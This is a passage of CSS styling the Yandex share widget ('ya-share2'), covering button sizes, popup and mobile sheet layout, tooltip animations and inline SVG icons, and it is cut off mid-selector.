padding: 4px 16px 4px 8px;\n  font-size: 15px;\n}\n.ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {\n  padding: 4px;\n  border: none;\n  background: rgba(0,0,0,0.07);\n}\n.ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more .ya-share2__title {\n  margin-left: 2px;\n}\n.ya-share2__container_size_m .ya-share2__messenger-contacts {\n  margin-bottom: 6px;\n}\n.ya-share2__container_size_m .ya-share2__messenger-contacts::before {\n  width: 10px;\n  height: 10px;\n  bottom: -4px;\n  left: 15px;\n}\n.ya-share2__container_size_s {\n  font-size: 12px;\n}\n.ya-share2__container_size_s .ya-share2__badge .ya-share2__icon {\n  height: 18px;\n  width: 18px;\n  background-size: 18px 18px;\n}\n.ya-share2__container_shape_round.ya-share2__container_size_s .ya-share2__badge .ya-share2__icon:not(.ya-share2__icon_messenger-contact):not(.ya-share2__icon_more):not(.ya-share2__icon_copy) {\n  background-size: 16px 16px;\n}\n.ya-share2__container_size_s .ya-share2__item_copy .ya-share2__icon_copy,\n.ya-share2__container_size_s .ya-share2__item_more .ya-share2__icon_more {\n  background-size: 12px 12px;\n}\n.ya-share2__container_size_s .ya-share2__title {\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__badge + .ya-share2__title {\n  margin-left: 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup:not(.ya-share2__popup_mobile) {\n  border-radius: 6px;\n  box-shadow: 0px 6px 18px rgba(0,0,0,0.18), 0px 0px 3px rgba(0,0,0,0.1);\n}\n.ya-share2__container_size_s .ya-share2__popup:not(.ya-share2__popup_mobile) .ya-share2__item,\n.ya-share2__container_size_s.ya-share2__container_as-popup .ya-share2__item {\n  padding: 2px 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:not(:empty),\n.ya-share2__container_size_s.ya-share2__container_as-popup > :first-child:not(:empty),\n.ya-share2__container_size_s .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_s.ya-share2__container_as-popup > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-top: 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup:not(.ya-share2__popup_mobile) > :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_s.ya-share2__container_as-popup > :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-bottom: 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_bottom {\n  top: 21px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_top {\n  bottom: 21px;\n}\n.ya-share2__container_size_s.ya-share2__container_alone .ya-share2__popup_direction_bottom,\n.ya-share2__container_size_s .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_bottom {\n  top: 27px;\n}\n.ya-share2__container_size_s.ya-share2__container_alone .ya-share2__popup_direction_top,\n.ya-share2__container_size_s .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_top {\n  bottom: 27px;\n}\n.ya-share2__container_size_s .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more {\n  padding: 3px 12px 3px 6px;\n  font-size: 14px;\n}\n.ya-share2__container_size_s .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {\n  padding: 3px;\n  border: none;\n  background: rgba(0,0,0,0.07);\n}\n.ya-share2__container_size_s .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more .ya-share2__title {\n  margin-left: 1px;\n}\n.ya-share2__container_size_s .ya-share2__messenger-contacts {\n  margin-bottom: 4.5px;\n}\n.ya-share2__container_size_s .ya-share2__messenger-contacts::before {\n  width: 8px;\n  height: 8px;\n  bottom: -3px;\n  left: 11px;\n}\n.ya-share2__container_mobile .ya-share2__icon {\n  background-position: center;\n  background-repeat: no-repeat;\n}\n.ya-share2__container_mobile.ya-share2__container_size_l .ya-share2__icon {\n  height: 56px;\n  width: 56px;\n}\n.ya-share2__container_mobile.ya-share2__container_size_l .ya-share2__title {\n  line-height: 56px;\n}\n.ya-share2__container_mobile.ya-share2__container_size_m .ya-share2__icon {\n  height: 32px;\n  width: 32px;\n}\n.ya-share2__container_mobile.ya-share2__container_size_m .ya-share2__title {\n  line-height: 32px;\n}\n.ya-share2__container_mobile.ya-share2__container_size_s .ya-share2__icon {\n  height: 24px;\n  width: 24px;\n}\n.ya-share2__container_mobile.ya-share2__container_size_s .ya-share2__title {\n  line-height: 24px;\n}\n.ya-share2__list.ya-share2__list_direction_horizontal {\n  margin-top: -2px;\n}\n.ya-share2__list.ya-share2__list_direction_horizontal > .ya-share2__item {\n  display: inline-block;\n  vertical-align: top;\n  padding: 0;\n  margin: 2px 4px 0 0;\n}\n.ya-share2__list.ya-share2__list_direction_horizontal > .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__list.ya-share2__list_direction_horizontal > .ya-share2__item > .ya-share2__link > .ya-share2__title {\n  display: none;\n}\n.ya-share2__list.ya-share2__list_direction_vertical > .ya-share2__item {\n  display: block;\n  margin: 4px 0;\n}\n.ya-share2__list.ya-share2__list_direction_vertical > .ya-share2__item:first-child {\n  margin-top: 0;\n}\n.ya-share2__list.ya-share2__list_direction_vertical > .ya-share2__item:last-child {\n  margin-bottom: 0;\n}\n.ya-share2__popup {\n  position: absolute;\n  display: none;\n  z-index: 9999;\n  background-color: #fff;\n}\n.ya-share2__popup_visible {\n  display: block;\n}\n.ya-share2__popup_direction_auto {\n  visibility: hidden;\n}\n.ya-share2__popup_direction_bottom,\n.ya-share2__popup_direction_top {\n  visibility: visible;\n}\n.ya-share2__popup_list-direction_horizontal {\n  right: 0;\n}\n.ya-share2__popup_list-direction_vertical {\n  left: 0;\n}\n.ya-share2__popup_x-direction_left {\n  right: 0;\n  left: auto;\n}\n.ya-share2__popup_x-direction_right {\n  left: 0;\n  right: auto;\n}\n.ya-share2__popup,\n.ya-share2__container_as-popup {\n  text-align: left;\n}\n.ya-share2__popup .ya-share2__list .ya-share2__item,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item {\n  margin: 0;\n}\n.ya-share2__popup .ya-share2__list .ya-share2__item:hover,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:hover,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover,\n.ya-share2__popup .ya-share2__list .ya-share2__item:focus,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:focus,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus {\n  background: rgba(0,0,0,0.03);\n}\n.ya-share2__popup .ya-share2__list .ya-share2__item:active,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:active,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active {\n  background: rgba(0,0,0,0.05);\n}\n.ya-share2__popup .ya-share2__list .ya-share2__item:hover,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:hover,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover,\n.ya-share2__popup .ya-share2__list .ya-share2__item:focus,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:focus,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus,\n.ya-share2__popup .ya-share2__list .ya-share2__item:active,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:active,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active {\n  opacity: 1;\n}\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__list .ya-share2__item:hover .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:hover .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__list .ya-share2__item:focus .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:focus .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__list .ya-share2__item:active .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:active .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__list .ya-share2__item:hover.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:hover.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__list .ya-share2__item:focus.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:focus.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__list .ya-share2__item:active.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:active.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active.ya-share2__item_copy .ya-share2__badge {\n  background: transparent;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop {\n  background-color: #f5f5f5;\n  position: relative;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop:empty {\n  display: none;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop::before {\n  content: '';\n  transform: rotate(45deg);\n  position: absolute;\n  background-color: #f5f5f5;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop .ya-share2__messenger-contacts-list {\n  margin: 0;\n  padding-left: 0;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop .ya-share2__item {\n  display: block;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop .ya-share2__badge {\n  background: none;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop .ya-share2__icon {\n  border-radius: 50px;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop + .ya-share2__list {\n  display: block;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider {\n  height: 97px;\n  overflow: hidden;\n  padding-bottom: 16px;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__messenger-contacts_mobile {\n  overflow-x: scroll;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__messenger-contacts_mobile:empty {\n  display: none;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__messenger-contacts_mobile .ya-share2__messenger-contacts-list {\n  white-space: nowrap;\n  height: 97px;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider + .ya-share2__header {\n  border-top: 1px solid rgba(0,0,0,0.1);\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider ~ .ya-share2__scroll-hider .ya-share2__popup-tile-wrapper {\n  overflow-x: scroll;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider ~ .ya-share2__scroll-hider .ya-share2__popup-tile-wrapper .ya-share2__popup-tile {\n  white-space: nowrap;\n  height: 97px;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__mobile-popup-badge {\n  width: 56px;\n  height: 56px;\n  border-radius: 28px;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__messenger-contacts-list .ya-share2__mobile-popup-badge {\n  background: none;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__item {\n  width: 23%;\n}\n@media (min-width: 460px) {\n  .ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__item {\n    width: 18.6%;\n  }\n}\n@media (min-width: 600px) {\n  .ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__item {\n    width: 15.6%;\n  }\n}\n.ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible {\n  position: fixed;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  margin: 0;\n  padding: 0;\n  border: 0;\n  background: transparent;\n  color: rgba(0,0,0,0.8);\n}\n.ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible .ya-share2__popup-overlay {\n  position: absolute;\n  z-index: 1;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  background-color: rgba(0,0,0,0.3);\n  animation: overlayAppearance 0.2s cubic-bezier(0.42, 0, 1, 1) forwards;\n}\n.ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible .ya-share2__popup-content {\n  display: flex;\n  position: absolute;\n  padding: 0;\n  z-index: 2;\n  bottom: 0;\n  box-sizing: border-box;\n  flex-direction: column;\n  width: 100%;\n  max-height: 70%;\n  animation: popupAppearance 0.2s forwards;\n}\n.ya-share2__popup-content .ya-share2__popup-header {\n  display: flex;\n  align-items: center;\n  min-height: 40px;\n  padding: 14px 12px 14px 16px;\n  border-bottom: 1px solid rgba(0,0,0,0.1);\n  border-radius: 16px 16px 0 0;\n  background-color: #fff;\n}\n.ya-share2__popup-content .ya-share2__popup-header .ya-share2__og-image,\n.ya-share2__popup-content .ya-share2__popup-header .ya-share2__icon_og-image-stub,\n.ya-share2__popup-content .ya-share2__popup-header .ya-share2__icon_closing-cross {\n  flex-shrink: 0;\n}\n.ya-share2__popup-content .ya-share2__popup-header .ya-share2__popup-description {\n  flex: 1;\n  hyphens: auto;\n  align-self: center;\n  display: -webkit-box;\n  max-height: 34px;\n  margin: 0 8px 0 14px;\n  overflow: hidden;\n  font-size: 15px;\n  line-height: 17px;\n  text-overflow: ellipsis;\n  word-break: break-word;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n}\n.ya-share2__popup-content .ya-share2__popup-body {\n  overflow: auto;\n  background-color: #fff;\n}\n.ya-share2__popup-content .ya-share2__popup-body .ya-share2__header {\n  font-weight: 500;\n  font-size: 18px;\n  line-height: 20px;\n  padding: 18px 16px 0;\n  margin: 0;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list,\n.ya-share2__popup-content .ya-share2__popup-tile {\n  padding: 20px 12px 0;\n  margin: 0;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__item,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__item {\n  width: 25%;\n  padding: 0;\n  margin: 0 0 20px;\n}\n@media (min-width: 460px) {\n  .ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__item,\n  .ya-share2__popup-content .ya-share2__popup-tile .ya-share2__item {\n    width: 20%;\n  }\n}\n@media (min-width: 600px) {\n  .ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__item,\n  .ya-share2__popup-content .ya-share2__popup-tile .ya-share2__item {\n    width: 16.66%;\n  }\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__item .ya-share2__link,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__item .ya-share2__link {\n  width: 100%;\n  height: 100%;\n  color: rgba(0,0,0,0.8);\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__item .ya-share2__native-share-fake-link,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__item .ya-share2__native-share-fake-link {\n  display: inline-block;\n  width: 100%;\n  height: 100%;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__mobile-popup-badge,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__mobile-popup-badge {\n  display: block;\n  width: 52px;\n  height: 52px;\n  margin: 0 auto;\n  border-radius: 26px;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__mobile-popup-badge .ya-share2__icon,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__mobile-popup-badge .ya-share2__icon {\n  width: 100%;\n  height: 100%;\n  background-size: 32px;\n  background-clip: content-box;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__mobile-popup-badge .ya-share2__icon_messenger-contact,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__mobile-popup-badge .ya-share2__icon_messenger-contact {\n  background-size: 56px;\n  border-radius: 50%;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__mobile-popup-service-title,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__mobile-popup-service-title {\n  max-height: 15px;\n  margin-top: 10px;\n  padding: 0 4px;\n  overflow: hidden;\n  font-size: 13px;\n  line-height: 15px;\n  text-align: center;\n  text-overflow: ellipsis;\n}\n.ya-share2__popup-content .ya-share2__icon {\n  background-size: auto;\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__og-image,\n.ya-share2__popup-content .ya-share2__icon.ya-share2__icon_og-image-stub {\n  box-sizing: border-box;\n  width: 36px;\n  height: 36px;\n  border-radius: 6px;\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__og-image {\n  background-position: center;\n  background-size: cover;\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__icon_og-image-stub {\n  padding: 6px;\n  background-color: rgba(0,0,0,0.05);\n  background-image: url(\"data:image/svg+xml,%3Csvg width='24' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.94 8.838a3 3 0 000 4.242 1 1 0 01-1.414 1.415 5 5 0 010-7.071l3.535-3.536a5 5 0 017.071 7.071l-1.092 1.093a1 1 0 01-1.415-1.415l1.093-1.092a3 3 0 10-4.243-4.243L10.94 8.838zm2.12 6.363a3 3 0 000-4.243 1 1 0 111.415-1.414 5 5 0 010 7.07l-3.5 3.501a5 5 0 01-7.071-7.071l1.025-1.025a1 1 0 011.414 1.414l-1.025 1.025a3 3 0 004.243 4.243l3.5-3.5z' fill='%23000' fill-opacity='.3'/%3E%3C/svg%3E\");\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__icon_closing-cross {\n  box-sizing: border-box;\n  cursor: pointer;\n  width: 40px;\n  height: 40px;\n  padding: 10px;\n  background-image: url(\"data:image/svg+xml,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10 20c5.523 0 10-4.477 10-10S15.523 0 10 0 0 4.477 0 10s4.477 10 10 10zM5.403 5.403a1 1 0 011.414 0L10 8.586l3.183-3.183a1 1 0 111.414 1.414L11.414 10l3.183 3.183a1 1 0 01-1.414 1.414L10 11.414l-3.183 3.183a1 1 0 01-1.414-1.414L8.586 10 5.403 6.817a1 1 0 010-1.414z' fill='%23000' fill-opacity='.2'/%3E%3C/svg%3E\");\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__icon_closing-cross:hover {\n  opacity: 0.8;\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__icon_closing-cross:active {\n  opacity: 0.6;\n}\n.ya-share2__popup-content .ya-share2__item.ya-share2__item_copy.ya-share2__item_copy-link-button .ya-share2__icon_copy-icon {\n  width: 15px;\n  height: 14px;\n  opacity: 1;\n  background-image: url(\"data:image/svg+xml,%3Csvg width='15' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.758 1a1 1 0 001 1h7.5a.5.5 0 01.5.5v7.497a1 1 0 002 0V2.5a2.5 2.5 0 00-2.5-2.5h-7.5a1 1 0 00-1 1zm-1.5 2h8a1.5 1.5 0 011.5 1.5v8a1.5 1.5 0 01-1.5 1.5h-8a1.5 1.5 0 01-1.5-1.5v-8a1.5 1.5 0 011.5-1.5zm.5 2v7h7V5h-7z' fill='%23000' fill-opacity='.3'/%3E%3C/svg%3E\");\n}\n.ya-share2__popup-content .ya-share2__mobile-popup-badge.ya-share2__mobile-popup-badge_native-share {\n  border: 1px solid rgba(0,0,0,0.15);\n  background: #fff;\n  box-sizing: border-box;\n}\n.ya-share2__popup-content .ya-share2__mobile-popup-badge.ya-share2__mobile-popup-badge_native-share .ya-share2__icon {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='22' height='22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.583 12.604a1.604 1.604 0 100-3.208 1.604 1.604 0 000 3.208zm12.834 0a1.604 1.604 0 100-3.208 1.604 1.604 0 000 3.208zM12.604 11a1.604 1.604 0 11-3.208 0 1.604 1.604 0 013.208 0z' fill='%23000' fill-opacity='.3'/%3E%3C/svg%3E\");\n}\n.ya-share2__popup-content .ya-share2__mobile-popup-copy-link .ya-share2__item.ya-share2__item_copy.ya-share2__item_copy-link-button {\n  display: flex;\n  align-items: center;\n  margin: 8px auto 32px;\n  padding: 12px 20px;\n  border: 1px solid rgba(0,0,0,0.15);\n  border-radius: 12px;\n  background-color: #fff;\n  font-size: 15px;\n  line-height: 20px;\n  color: #000;\n}\n.ya-share2__popup-content .ya-share2__mobile-popup-copy-link .ya-share2__item.ya-share2__item_copy.ya-share2__item_copy-link-button .ya-share2__link-title {\n  padding-left: 8px;\n}\n.ya-share2__copied-tooltip {\n  display: none;\n  z-index: 9999;\n  position: fixed;\n  bottom: 6px;\n  left: 50%;\n  padding: 12px 20px;\n  transform: translateX(-50%);\n  border-radius: 22px;\n  background: #fff;\n  box-shadow: 0px 4px 12px rgba(0,0,0,0.15), 0px 0px 2px rgba(0,0,0,0.05);\n  color: rgba(0,0,0,0.8);\n  font-size: 15px;\n  line-height: 20px;\n  white-space: nowrap;\n}\n.ya-share2__copied-tooltip_shown {\n  display: block;\n  animation: tooltipAppearance 2s ease-out forwards;\n}\n@media (min-width: 721px) {\n  .ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n  .ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible .ya-share2__popup-content {\n    width: 720px;\n    min-height: 310px;\n    padding: 20px 0;\n    bottom: auto;\n  }\n  .ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible .ya-share2__popup-content .ya-share2__popup-body {\n    border-radius: 0 0 16px 16px;\n  }\n}\n@-moz-keyframes tooltipAppearance {\n  0% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n  8% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  92% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  100% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n}\n@-webkit-keyframes tooltipAppearance {\n  0% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n  8% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  92% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  100% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n}\n@-o-keyframes tooltipAppearance {\n  0% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n  8% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  92% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  100% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n}\n@keyframes tooltipAppearance {\n  0% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n  8% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  92% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  100% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n}\n@-moz-keyframes overlayAppearance {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@-webkit-keyframes overlayAppearance {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@-o-keyframes overlayAppearance {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@keyframes overlayAppearance {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@-moz-keyframes popupAppearance {\n  from {\n    transform: translateY(100%);\n  }\n  to {\n    transform: translateY(0);\n  }\n}\n@-webkit-keyframes popupAppearance {\n  from {\n    transform: translateY(100%);\n  }\n  to {\n    transform: translateY(0);\n  }\n}\n@-o-keyframes popupAppearance {\n  from {\n    transform: translateY(100%);\n  }\n  to {\n    transform: translateY(0);\n  }\n}\n@keyframes popupAppearance {\n  from {\n    transform: translateY(100%);\n  }\n  to {\n    transform: translateY(0);\n  }\n}\n.ya-share2__container,\n.ya-share2__container .ya-share2__item {\n  font-family: 'YS Text', Arial, sans-serif;\n}\n.ya-share2__list,\n.ya-share2__badge,\n.ya-share2__icon {\n  display: inline-block;\n  vertical-align: top;\n}\n.ya-share2__title {\n  display: inline-block;\n  vertical-align: bottom;\n}\n.ya-share2__list {\n  padding: 0;\n  margin: 0;\n  list-style-type: none;\n}\n.ya-share2__link {\n  display: block;\n}\n.ya-share2__item {\n  display: inline-block;\n  font-family: 'YS Text', Arial, sans-serif;\n}\n.ya-share2__item:not(.ya-share2__item_more):hover,\n.ya-share2__item.ya-share2__item_more > .ya-share2__link:hover,\n.ya-share2__item:not(.ya-share2__item_more):focus,\n.ya-share2__item.ya-share2__item_more > .ya-share2__link:focus {\n  cursor: pointer;\n  opacity: 0.85;\n}\n.ya-share2__item:not(.ya-share2__item_more):active,\n.ya-share2__item.ya-share2__item_more > .ya-share2__link:active {\n  opacity: 0.7;\n}\n.ya-share2__link {\n  text-decoration: none;\n  white-space: nowrap;\n}\n.ya-share2__badge {\n  border-radius: 4px;\n  color: #fff;\n  overflow: hidden;\n  position: relative;\n}\n.ya-share2__container_mobile .ya-share2__badge {\n  border-radius: 50%;\n}\n.ya-share2__title {\n  color: #000;\n}\n.ya-share2__item_more {\n  position: relative;\n}\n.ya-share2__item_more .ya-share2__link_more .ya-share2__title {\n  display: none;\n}\n.ya-share2__item_more .ya-share2__icon_more {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1 8a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm5.5 0a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm7-1.5a1.5 1.5 0 100 3 1.5 1.5 0 000-3z' fill='%23999'/%3E%3C/svg%3E\");\n}\n.ya-share2__container_color-scheme_blackwhite .ya-share2__item_more .ya-share2__icon_more {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1 8a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm5.5 0a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm7-1.5a1.5 1.5 0 100 3 1.5 1.5 0 000-3z' fill='%23fff'/%3E%3C/svg%3E\");\n}\n.ya-share2__container_color-scheme_whiteblack .ya-share2__item_more 